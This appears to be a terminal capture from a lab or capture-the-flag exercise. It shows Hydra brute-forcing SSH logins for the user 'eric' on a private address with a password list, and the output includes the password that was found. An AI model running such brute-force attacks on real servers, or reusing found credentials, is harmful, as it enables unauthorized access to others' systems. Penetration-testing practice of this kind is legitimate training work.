 (root💀kali)-[/home/kali]
# hydra -l eric -P password.dic -t 10 ssh://192.168.3.138 4 ⚙
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-24 03:13:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
 tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking ssh://192.168.3.138:22/
[22][ssh] host: 192.168.3.138   login: eric   password: 1mw4ckyyucky6
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-24 03:13:50